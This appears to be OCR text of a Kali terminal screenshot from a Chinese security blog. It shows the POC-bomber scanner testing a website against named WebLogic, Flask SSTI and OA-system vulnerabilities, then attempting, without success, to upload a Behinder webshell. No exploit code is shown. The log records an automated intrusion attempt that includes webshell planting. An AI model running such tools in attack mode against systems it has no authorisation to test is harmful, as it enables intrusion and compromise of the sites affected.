 root@kali: ~/tool/POC-bomber
文件 动作 编辑 查看 帮助
[15:53:28] [INFO] 正在检测 [94%/0][https://blog.bbskali.cn] poc: CVE_2018_2894(weblogic)
[15:53:28] [INFO] 正在检测 [95%/0][https://blog.bbskali.cn] poc: CVE_2016_3510(weblogic)
[15:53:28] [INFO] 正在检测 [96%/0][https://blog.bbskali.cn] poc: Flask-ssti 代码执行漏洞
[15:53:28] [INFO] 正在检测 [97%/0][https://blog.bbskali.cn] poc: 致远OA wpsAssistServlet 任意文
件上传-2022
[15:53:28] [INFO] 正在检测 [97%/0][https://blog.bbskali.cn] poc: 蓝凌OA 未授权RCE(2022HVV)
[15:53:28] [INFO] 正在检测 [98%/0][https://blog.bbskali.cn] poc: 华天动力 OA 任意文件上传漏洞(2
022HVV)
[15:53:28] [INFO] 正在检测 [99%/0][https://blog.bbskali.cn] poc: 用友NC bsh.servlet.BshServlet
命令执行(2022HVV)
[15:53:35] [INFO] 正在检测 [100%/0][https://blog.bbskali.cn] poc: 绿盟下一代防火墙 resourse.php
任意文件上传漏洞
[15:53:35] [INFO] 所有检测任务完成, 即将生成报告......
[15:53:35] [CRITICAL] 所有测试已结束但是程序未生成任何报告
[15:53:35] [INFO] 检测到--attack参数, 开始尝试调用exp
[+] Exploit loading ......
[+] 尝试上传冰蝎webshell
[+] 上传完成, 正在检查是否上传成功?
[-] 未检查到webshell, 手动尝试: https://blog.bbskali.cn/ddi/server/upload/fBst.php
[15:53:36] [ERROR] ATTACK FAIL! What's wrong?
[+] ending @ 2024-04-02 /15:53:36/
公众号 · kali笔记